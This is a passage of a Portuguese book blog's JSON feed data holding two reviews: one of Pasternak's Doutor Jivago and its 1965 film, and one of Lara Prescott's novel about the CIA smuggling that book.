center;\"\u003E\u003Cb\u003ESINOPSE\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDoutor Jivago de Boris Pasternak é uma saga épica que narra a vida do médico e poeta Iúri Jivago, entrelaçada com a turbulência da Primeira Guerra Mundial e a Revolução Russa, mostrando seu drama pessoal, os amores por Lara e Tônia, e sua luta para manter a individualidade e a arte em meio ao caos político e à Guerra Civil, culminando em uma trágica jornada pessoal, mas com um final que ecoa a esperança e a resiliência da poesia e da vida, mesmo após ser banido na URSS por décadas.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003EA versão que adquiri do livro Dr. Jivago é da BestBolso, adquiri pela Amazon algum tempo atrás, lembro que aproveitei uma promoção. Por toda minha vida sempre ouvia falar sobre o livro e o filme. A música tão conhecida. Mas somente agora estou tendo a oportunidade de conhecer de perto essa incrível obra. Na verdade o livro \"O segredo que guardamos Lara Prescott) que puxou esse ganho. Não tem como ler o\u0026nbsp; livro que sem querer ler o outro já que o segundo conta de forma romanceada como ocorreu a publicação do primeiro.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"350\" src=\"https:\/\/www.youtube.com\/embed\/nCeIU7n8If0\" width=\"500\" youtube-src-id=\"nCeIU7n8If0\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003ESobre o\u003C\/b\u003E \u003Cb\u003ELivro (Boris Pasternak)\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EContexto: \u003C\/b\u003EEscrito durante a Guerra Fria, foi uma crítica velada ao regime soviético, usando a Revolução de 1917 como cenário para explorar a alma russa e o destino do indivíduo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EPersonagens:\u003C\/b\u003E Yuri Jivago (médico e poeta), Lara (mulher por quem se apaixona), Tonya (esposa), Pasha Antipov\/Strelnikov (marido de Lara), Komarovsky (protetor de Lara).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETemas: \u003C\/b\u003ECrítica política e filosófica, o choque entre o indivíduo e o coletivismo, a busca por sentido, a beleza da arte (poesia) em contraste com a violência da história, a destruição de sonhos, o romance como refúgio e a influência do cristianismo e do judaísmo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEstilo: \u003C\/b\u003EModernista, com estrutura não-linear, diálogos e poesia intensos, explorando a experiência subjetiva e os eventos históricos através dos olhos de Jivago.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EPublicação:\u003C\/b\u003E\u0026nbsp;Marcada pela censura soviética: concluído em 1956, foi proibido na URSS por seu teor crítico à Revolução Russa e ao regime comunista, sendo enviado clandestinamente ao Ocidente e publicado pela primeira vez na Itália em 1957 (Giangiacomo Feltrinelli), tornando-se um sucesso mundial e impulsionando Pasternak ao Prêmio Nobel em 1958, o que gerou perseguição e isolamento na União Soviética até sua reabilitação e publicação oficial no país na década de 1980.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/dr.Jivago.jpeg\"\u003E\u003Cimg border=\"0\" height=\"267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w482-h267\/dr.Jivago.jpeg\" width=\"482\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003ESobre o Filme (David Lean, 1965)\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EAdaptação:\u003C\/b\u003E Um épico romântico clássico, vencedor de 5 Oscars, famoso pela grandiosidade visual e paisagens deslumbrantes (filmadas na Espanha, Finlândia e Canadá).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EDestaques:\u003C\/b\u003E A direção de arte, o design de produção (Palácio de Gelo), a trilha sonora inesquecível (\"Tema de Lara\") e a atuação de Julie Christie (Lara).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EElenco:\u003C\/b\u003E Omar Sarif, Julie Christie e Geraldine Chaplin\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETema:\u003C\/b\u003E Foca mais no romance trágico e nas paixões individuais, usando a Revolução como pano de fundo para os dramas pessoais, diferentemente da profundidade política e filosófica do livro.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMensagem: \u003C\/b\u003EMostra a beleza e a fragilidade da vida e do amor individual frente à força esmagadora das ideologias e da história, tornando-se um hino à humanidade e à resistência da alma.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E----------- Conclusão ----------\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDoutor Jivago (livro e filme) é uma obra-prima que explora o impacto da história na vida humana. O filme captura o romance e a beleza visual, enquanto o livro aprofunda a crítica filosófica e a complexidade política, sendo ambos clássicos imperdíveis que celebram a arte, o amor e a luta pela liberdade individual contra o coletivismo, com o filme sendo uma experiência visualmente arrebatadora e o livro uma jornada intelectual e emocional profunda.\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E______________________________\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ESOBRE O AUTOR\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E______________________________\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMOnu_EnQVlR-MitRPRaOlywR09Owbn3BBYKMl1d6WXo_BnqKZo2XVBJLiDdu0SgPu31KcMTDJvg9GLkLR9IfPbeoq0k_GPgo8JNOBSVq_csoKPfwF-xu2I7hTGKUpE6rQuq0HA8tx5pdRC5d2-M2qoMEAdwLfO4M9COegaUcI9U6227bsF3yCwrLUaOrV\/s600\/boris.jpeg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMOnu_EnQVlR-MitRPRaOlywR09Owbn3BBYKMl1d6WXo_BnqKZo2XVBJLiDdu0SgPu31KcMTDJvg9GLkLR9IfPbeoq0k_GPgo8JNOBSVq_csoKPfwF-xu2I7hTGKUpE6rQuq0HA8tx5pdRC5d2-M2qoMEAdwLfO4M9COegaUcI9U6227bsF3yCwrLUaOrV\/w458-h400\/boris.jpeg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003EBORIS PASTERNAK\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBoris Pasternak foi um renomado poeta e romancista russo. Ele foi laureado com o Prêmio Nobel de Literatura em 1958, mas foi forçado a recusar a honraria devido à intensa pressão das autoridades soviéticas. Nasceu em 10.02.1890 em Moscou, cresceu em uma família de artistas talentosos; seu pai era um pintor famoso e sua mãe, uma aclamada pianista concertista. Pasternak firmou-se primeiramente como um dos maiores poetas russos do século XX, com obras como Minha irmã a vida. Ele também foi um prolífico tradutor, vertendo para o russo obras de Shakespeare, Goethe e outros grandes autores. Embora a sua poesia fosse muito popular na Rússia, a sua fama global deve-se ao romance Doutor Jivago (publicado na Itália em 1957). Acredita-se que a CIA teve um papel na divulgação clandestina do livro no Ocidente durante a Guerra Fria, vendo-o como uma ferramenta de propaganda ideológica. Pasternak morreu em 1960, e Doutor Jivago só foi publicado oficialmente na União Soviética em 1988, durante a era da glasnost.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/8890598620990373468\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2025\/12\/dr-jivago-autor-boris-pasternak-resenha.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/8890598620990373468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/8890598620990373468"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2025\/12\/dr-jivago-autor-boris-pasternak-resenha.html","title":"DR. JIVAGO - AUTOR: BORIS PASTERNAK [RESENHA LIVRO + FILME]"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgISmTsmMyr0VnEkwWPzujORMFfQWwvnbHgk3DMzhnjf7EIRZk7bcTD7PtCEchdaNvUCA0E-_v0Pj-m3O9RRqz0_jkMwz2Lkooi5cUrJdwbc-vLUMJaRmjmdTgacWotg9l8GC-TNj7Bps2Hv24sJ0U2Ye2FYxJWpGR7F2T4UXlJC1S5XtgAAarGVjUc6YOV\/s72-c\/dr%20jivago%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-202875183872934079"},"published":{"$t":"2025-12-22T05:00:00.000-08:00"},"updated":{"$t":"2026-01-06T10:56:58.046-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ESPIONAGEM"}],"title":{"type":"text","$t":"OS SEGREDOS QUE GUARDAMOS - AUTORA : LARA PRESCOTT [RESENHA]"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHJWYoNEZDBc7CZoJn7qHfW5IEOh7g4qHNeanP8CW2VicSuJLG6q-9xQFcjX2B-5OJLHYWOH4RVg69jmghnl3qJIG873TVTzUyAybO3h9TvG72FdJehjhl9wusEQuaASPefYXbnhL0JxB6-IxhcTf1OafkhHanL9E-i2WKo0PeXl7RVTl0NKovKfMJf-oi\/s600\/os%20segredos%201.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHJWYoNEZDBc7CZoJn7qHfW5IEOh7g4qHNeanP8CW2VicSuJLG6q-9xQFcjX2B-5OJLHYWOH4RVg69jmghnl3qJIG873TVTzUyAybO3h9TvG72FdJehjhl9wusEQuaASPefYXbnhL0JxB6-IxhcTf1OafkhHanL9E-i2WKo0PeXl7RVTl0NKovKfMJf-oi\/s16000\/os%20segredos%201.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETítulo:\u0026nbsp;\u003C\/b\u003EO segredo que guardamos |\u0026nbsp;\u003Cb\u003EAutor:\u003C\/b\u003E\u0026nbsp;Lara Prescott\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EEditora:\u0026nbsp;\u003C\/b\u003EIntrínseca |\u0026nbsp;\u003Cb\u003EPaís:\u003C\/b\u003E\u0026nbsp;Brasil |\u0026nbsp;\u003Cb\u003EAno:\u003C\/b\u003E\u0026nbsp;2019 |\u003Cb\u003E\u0026nbsp;Páginas:\u003C\/b\u003E\u0026nbsp;365\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ENo \u003Cb\u003ESkoob\u003C\/b\u003E | Na\u0026nbsp;\u003Cb\u003EAmazon\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ESINOPSE\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInspirado em uma missão real da CIA durante a Guerra Fria, Os segredos que guardamos mostra, de maneira romanceada, como a Agência de Inteligência americana apostou em Doutor Jivago, uma das obras-primas do século XX, para mostrar aos soviéticos o poder de mudança da literatura. O plano era simples: imprimir no exterior Doutor Jivago em russo e contrabandear exemplares da obra que teve sua publicação proibida na União Soviética por ir contra a ideologia do Estado. Para tanto, a experiente e glamorosa espiã americana Sally Forrester deve treinar a novata Irina, uma simples datilógrafa da Agência, a fim de infiltrar o texto no país natal de seu autor, Boris Pasternak, vencedor do Prêmio Nobel com esta obra, porém obrigado por seu governo a rejeitá-lo.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003EA inspiração por trás de Lara, a icônica heroína da trama, é Olga Ivinskaia, musa de Pasternak. Os dois mantiveram um caso por décadas, uma relação intensa que sobreviveu à passagem do tempo, às ameaças de um regime autoritário e até aos anos de Olga em um gulag. Assim, mulheres de ambos os lados da Cortina de Ferro protagonizam essa obra que mostra que, embora a história seja escrita pelos vencedores, é nos bastidores que o destino do mundo é forjado. Amantes, espiãs, datilógrafas. Fortes e corajosas, essas personagens ganham vida nessas páginas e são exemplos de que determinados segredos não devem ser guardados.\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"350\" src=\"https:\/\/www.youtube.com\/embed\/OIiFh7h51oE\" width=\"500\" youtube-src-id=\"OIiFh7h51oE\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA trama foca em Sally Forrester e Irina, espiãs que treinam para infiltrar o livro proibido, revelando a conexão com o autor Boris Pasternak e sua musa Olga Ivinskaia, tudo isso enquanto mostra a vulnerabilidade e a força feminina em um contexto de Guerra Fria e censura, com uma escrita cativante que prende o leitor.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EO livro mostra como a literatura pode ser uma arma contra a opressão, com a missão de levar \"Doutor Jivago\" (proibido na URSS) aos soviéticos para despertar o pensamento crítico.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EA história é repleta de intriga, tensão e os perigos da Guerra Fria, com uma missão secreta que envolve a CIA.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003ED\u003C\/span\u003E\u003Cspan\u003Eestaca mulheres em posições de poder e influência (espiãs, secretárias), mostrando suas vidas, traumas e coragem em um mundo dominado por homens e regimes autoritários.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EA paixão proibida entre Boris Pasternak e Olga Ivinskaia (inspiração para a heroína Lara) é um ponto central, mostrando como o amor sobrevive às adversidades.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EA autora constrói uma trama envolvente com momentos de angústia, romance e ação, com personagens inesquecíveis.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInspirado em uma história real, o livro traz à tona um capítulo pouco conhecido da Guerra Fria e da história literária, segundo Kirkus Reviews e The Wall Street Journal.\u0026nbsp;Apesar da espionagem, a história de amor entre os personagens centrais é um dos pontos altos, segundo The New York Times.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EO livro é voltado para quem ama\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Eficção histórica, romance e espionagem. Para q\u003C\/span\u003E\u003Cspan\u003Euem se interessa pelo poder da literatura e por histórias de mulheres fortes, além de serem i\u003C\/span\u003E\u003Cspan\u003Enteressados em eventos da Guerra Fria e a censura na literatura.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E_______________________________\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EAUTORA\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjakFYwVpt5_dbHElot9w3hp30tZpexji0RNtcKA3u7SNeKHFARtpGA38E6o72usArk0d8QG3gDeRz5oOm6-3_V-54x6himrSYTpMD2XfY3qp4Y-hpjq5FgChldoPMfJLbD6ia_PW1J3EbDaVMlC4LHya-by-9MifZmbVHZTKefYA3-srzKj1EkBNAxvLl0\/s337\/Lara%20Prescott.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjakFYwVpt5_dbHElot9w3hp30tZpexji0RNtcKA3u7SNeKHFARtpGA38E6o72usArk0d8QG3gDeRz5oOm6-3_V-54x6himrSYTpMD2XfY3qp4Y-hpjq5FgChldoPMfJLbD6ia_PW1J3EbDaVMlC4LHya-by-9MifZmbVHZTKefYA3-srzKj1EkBNAxvLl0\/s320\/Lara%20Prescott.jpg\" width=\"236\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ELara Prescott\u003C\/b\u003E é uma autora americana de ficção. Seu romance de estreia, The Secrets We Kept , foi um best-seller do New York Times. Foi traduzido para mais de 30 idiomas e está sendo adaptado para a televisão. Prescott nasceu e cresceu em Greensburg, Pensilvânia . Ela se formou na Greensburg Central Catholic High School em 2000 e frequentou a American University em Washington, DC, onde estudou ciência política. Ela obteve um mestrado em Belas Artes (MFA) no Michener Center for Writers da Universidade do Texas em Austin. Antes de se tornar escritora, Prescott trabalhou como consultora de comunicação digital e escritora fantasma para políticos progressistas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\"\u003E\u003Cimg border=\"0\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Cspan\u003E\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003EYOUTUBE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/202875183872934079\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2025\/12\/os-segredos-que-guardamos-autora-lara.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/202875183872934079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/202875183872934079"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2025\/12\/os-segredos-que-guardamos-autora-lara.html","title":"OS SEGREDOS QUE GUARDAMOS - AUTORA : LARA PRESCOTT [RESENHA]"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHJWYoNEZDBc7CZoJn7qHfW5IEOh7g4qHNeanP8CW2VicSuJLG6q-9xQFcjX2B-5OJLHYWOH4RVg69jmghnl3qJIG873TVTzUyAybO3h9TvG72FdJehjhl9wusEQuaASPefYXbnhL0JxB6-IxhcTf1OafkhHanL9E-i2WKo0PeXl7RVTl0NKovKfMJf-oi\/s72-c\/os%20segredos%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogaventuraliteraria.blogspot.com/feeds/posts/default/-/RESENHA?alt=json-in-script&max-results=3&callback=jQuery111009820439964267442_1768586238573&_=1768586238574
body_size: 14088
content:
// API callback
jQuery111009820439964267442_1768586238573({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617"},"updated":{"$t":"2026-01-16T03:45:50.513-08:00"},"category":[{"term":"RESENHA"},{"term":"PARCERIA"},{"term":"ILLUMINARE"},{"term":"DARKSIDEBOOKS"},{"term":"DIVULGAÇÃO"},{"term":"PROJETOS"},{"term":"DICAS"},{"term":"PUBLICAÇÃO"},{"term":"BIOGRAFIA"},{"term":"CURIOSIDADES"},{"term":"FILMES"},{"term":"SCORTECCI"},{"term":"ENTREVISTAS"},{"term":"SÉRIES"},{"term":"LANÇAMENTO"},{"term":"LITERATURA"},{"term":"REVISTA"},{"term":"AGATHA CHRISTIE"},{"term":"CINEMA"},{"term":"EVENTOS"},{"term":"ROCCO"},{"term":"STEPHEN KING"},{"term":"ESPECIAL"},{"term":"UNBOXING"},{"term":"BOOKTOUR"},{"term":"SELOJOVEM"},{"term":"ANTOLOGIAS"},{"term":"CIA DAS 